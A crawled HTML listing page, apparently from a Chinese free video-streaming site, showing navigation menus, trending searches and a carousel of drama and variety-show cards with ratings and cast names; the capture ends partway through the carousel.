

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zzclep.com/?list/7.html
body_size: 18019
content:
<!DOCTYPE html>
<html>
	<head>
		<title>金牌影院_免费在线播放_高清全集_电视剧网站_金牌影视</title>
		<meta name="keywords" content="金牌影院,最新,电视剧,在线,电影,完整版,动漫,全集,综艺,高清,短剧,免费,播放,官网,观看">
		<meta name="description" content="金牌影院是一个免费为广大追剧迷提供在线播放的影视站,涵盖大量免费的VIP电视剧资源、最新上映大片、好看的综艺节目及动漫视频,是一个播放速度快,资源多的免费影视网站">
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="/templets/default/images/img/logo_s.png" rel="icon">					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.zzclep.com'</script>
<script type="text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}

.wordlist li{display:block;width:250px;overflow:hidden;}
.wordlist a{display:block;width:250px;overflow:hidden;}

</style>
	</head>
	<body class="active">
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" style="max-width: 120px;margin-top: 12px;"/>
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" style="max-width: 120px;margin-top:7px;"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" active"><a href="/index.html">首页</a></li>
				
				<li class=""><a href="/zz/1.html">电影</a></li>
				
				<li class=""><a href="/zz/2.html">连续剧</a></li>
				
				<li class=""><a href="/zz/3.html">综艺</a></li>
				
				<li class=""><a href="/zz/4.html">动漫</a></li>
				
				<li class=""><a href="/zz/25.html">短剧</a></li>
				
				<li><a href="/topic/index.html">专题</a></li>
				<li><a href="/news.html">资讯</a></li>
			</ul>
			<ul class="myui-header__user" style="margin-right:6px;">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown" style="right: 0;margin-left: 0; margin-right: -78px;padding-top: 10px;">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="http://www.zzclep.com/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/zz/5.html">动作片</a>
				
					<a href="/zz/6.html">爱情片</a>
				
					<a href="/zz/7.html">科幻片</a>
				
					<a href="/zz/8.html">恐怖片</a>
				
					<a href="/zz/9.html">战争片</a>
				
					<a href="/zz/10.html">喜剧片</a>
				
					<a href="/zz/11.html">纪录片</a>
				
					<a href="/zz/12.html">剧情片</a>
				
					<a href="/zz/27.html">悬疑片</a>
				
					<a href="/zz/28.html">惊悚片</a>
				
					<a href="/zz/29.html">热播片</a>
				
					<a href="/zz/30.html">奇幻片</a>
				
					<a href="/zz/31.html">动画片</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/index.html">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/27.html">悬疑片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/28.html">惊悚片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/29.html">热播片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/30.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/31.html">动画片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/13.html">电视剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/15.html">欧美剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/32.html">泰国剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/33.html">大陆综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/34.html">日韩综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/35.html">港台综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/36.html">欧美综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/37.html">海外综艺</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/38.html">国产动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/39.html">日韩动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/40.html">欧美动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/41.html">港台动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/42.html">海外动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/43.html">有声动漫</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/44.html">女频恋爱</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/45.html">反转爽剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/46.html">脑洞悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/47.html">年代穿越</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/48.html">古装仙侠</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/49.html">现代都市</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/50.html">言情总裁</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/51.html">重生民国</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/3.html">综艺</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/4.html">动漫</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/zz/41.html">港台动漫</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic/index.html">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news.html">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="return qrsearch();">
						
<input type="text" id="NOwd" name="searchword" class="search_wd form-control" value="" placeholder="输入关键词..." autocomplete="off"/>
<!---当 id=wd 时：开启搜索联想。id=其它名称时关闭搜索联想--->	
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active" style="display: none;">
							<ul class="wordlist" style="max-width: 250px; max-height:400px; overflow: hidden;"> </ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/cc/1747.html" title="令人心动的offer 第七季"><span class="badge badge-first">1</span> 令人心动的offer 第七季</a></p>
								
								<p><a class="text-333" href="/cc/107.html" title="吞噬太阳的女子"><span class="badge badge-second">2</span> 吞噬太阳的女子</a></p>
								
								<p><a class="text-333" href="/cc/23223.html" title="闪婚老公太霸道"><span class="badge badge-third">3</span> 闪婚老公太霸道</a></p>
								
								<p><a class="text-333" href="/cc/23261.html" title="喜羊羊与灰太狼之古古怪界有古怪"><span class="badge">4</span> 喜羊羊与灰太狼之古古怪界有古怪</a></p>
								
								<p><a class="text-333" href="/cc/22492.html" title="青瑶不想当杀手"><span class="badge">5</span> 青瑶不想当杀手</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>
</header>
<div class="myui-panel radius-0 clearfix" id="index-hot" style="padding: 15px 0;">
	<div class="myui-panel-box clearfix">
		<div class="container">
			<div class="row">
				<div class="myui-panel_bd">
					<div class="flickity next clearfix" data-align="left" data-next="1" data-play="1500">
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/1747.html" class="myui-vodlist__thumb" title="令人心动的offer 第七季" style="background: url(https://img.guangsuimage.com/cover/3ba8c71ee1bc40e238090bf56adf5115.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										6.0分
									</span>
									<span class="pic-text text-right">
										番外篇
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/1747.html" class="text-fff" title="令人心动的offer 第七季">令人心动的offer 第七季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈铭,贺峻霖,王子奇,徐志胜,张泉灵
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/107.html" class="myui-vodlist__thumb" title="吞噬太阳的女子" style="background: url(https://pic.youkupic.com/upload/vod/20250610-1/fa2bc3ce3ce945e6d6bda41385407137.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/107.html" class="text-fff" title="吞噬太阳的女子">吞噬太阳的女子</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：张申英,徐河俊,尹儿贞,吴彰锡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/23223.html" class="myui-vodlist__thumb" title="闪婚老公太霸道" style="background: url(https://img.picbf.com/upload/vod/20260122-1/4fca2faa454be30f0511891d33dc623a.png);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										8.0分
									</span>
									<span class="pic-text text-right">
										完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/23223.html" class="text-fff" title="闪婚老公太霸道">闪婚老公太霸道</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/23261.html" class="myui-vodlist__thumb" title="喜羊羊与灰太狼之古古怪界有古怪" style="background: url(https://pic.youkupic.com/upload/vod/20260123-1/0920c74915902b67a0de868b36249c8c.webp);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										更新至第42集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/23261.html" class="text-fff" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：内详
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/22492.html" class="myui-vodlist__thumb" title="青瑶不想当杀手" style="background: url(http://ps.ryzypics.com/upload/vod/20260122-1/86418233eef0df0c23a6c784065f4540.webp);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										第26集
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/22492.html" class="text-fff" title="青瑶不想当杀手">青瑶不想当杀手</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：崔雨鑫,张楚寒,陈名豪,宋昭艺,陈腾跃,叶啸秋,史超,秦子墨,刘昊源,刘静怡
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/15666.html" class="myui-vodlist__thumb" title="启航2026·中央广播电视总台跨年晚会" style="background: url(https://img.guangsuimage.com/cover/a5f4f8f12961c1e4a4c608ead4847f59.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										《海芋恋》
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/15666.html" class="text-fff" title="启航2026·中央广播电视总台跨年晚会">启航2026·中央广播电视总台跨年晚会</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：张含韵 周深 单依纯
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/16243.html" class="myui-vodlist__thumb" title="分手后我靠情报走向巅峰" style="background: url(https://hongniuzyimage.com/cover/a14030443a18aec49b3a1b24434d61ff.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/16243.html" class="text-fff" title="分手后我靠情报走向巅峰">分手后我靠情报走向巅峰</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：王梓潇,刘奕彤
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/16506.html" class="myui-vodlist__thumb" title="洛总初尝恋爱请多包涵" style="background: url(https://img.guangsuimage.com/cover/291cab69121b19f11180ac95c55c03f4.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/16506.html" class="text-fff" title="洛总初尝恋爱请多包涵">洛总初尝恋爱请多包涵</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：苏俊翔 郭娅
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/999.html" class="myui-vodlist__thumb" title="令人心动的offer第七季" style="background: url(https://pic.youkupic.com/upload/vod/20250905-1/a68d927c3591a17cdd0d4355a6df3b20.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										更新20251119
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/999.html" class="text-fff" title="令人心动的offer第七季">令人心动的offer第七季</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈铭,贺峻霖,王子奇,徐志胜,张泉灵
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/11575.html" class="myui-vodlist__thumb" title="双轨" style="background: url(https://img.guangsuimage.com/cover/cbc8416e7ee704aadb036747f4ca5c28.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										10.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/11575.html" class="text-fff" title="双轨">双轨</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：虞书欣,何与,吴翊歌
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/11113.html" class="myui-vodlist__thumb" title="长明灯之烬玉案" style="background: url(https://img.guangsuimage.com/cover/b888ebef0328480b8ed6d8c466d08ea6.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										7.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/11113.html" class="text-fff" title="长明灯之烬玉案">长明灯之烬玉案</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：陈添祥 孙芊浔
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/16241.html" class="myui-vodlist__thumb" title="装乖臣服，温小姐步步沦陷" style="background: url(https://hongniuzyimage.com/cover/43b14d54f884a2b4d7bdea3d6903f88a.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										8.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/16241.html" class="text-fff" title="装乖臣服，温小姐步步沦陷">装乖臣服，温小姐步步沦陷</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：侯朋岩,陈辞
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
								<a href="/cc/12243.html" class="myui-vodlist__thumb" title="老舅" style="background: url(https://pic.youkupic.com/upload/vod/20251215-1/d152dff726da0c9ea313c0fe99de8e8a.jpg);">
									<span class="play hidden-xs"></span>
									<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
										5.0分
									</span>
									<span class="pic-text text-right">
										已完结
									</span>
								</a>
								<div class="myui-vodlist__detail">
									<h4 class="title text-overflow"><a href="/cc/12243.html" class="text-fff" title="老舅">老舅</a></h4>
									<p class="text text-overflow text-muted hidden-xs">
										主演：郭京飞,王佳佳,陈明昊,张歆艺,刘奕铁,刘佩琦,葛四,刘頔,宋宁峰,魏晓东,李思博,张钧涵,李世鹏,高广泽,尹智玄,陈昊蓝,张可盈,徐白云,许静雅,巴楚轩,姜子鲲,李蕊初,张毓宜,张海宇,姚安娜,穆丽燕,徐百慧,王大奇,周楚濋,包贝尔,梁龙,刘天佐,程野,许君聪,许文广,王艺禅,川子,韩冰,苗博
									</p>
								</div>
							</div>
						</div>
						
						<div class="col-lg-6  col-md-6 col-sm-4 col-xs-3">
							<div class="myui-vodlist__box">
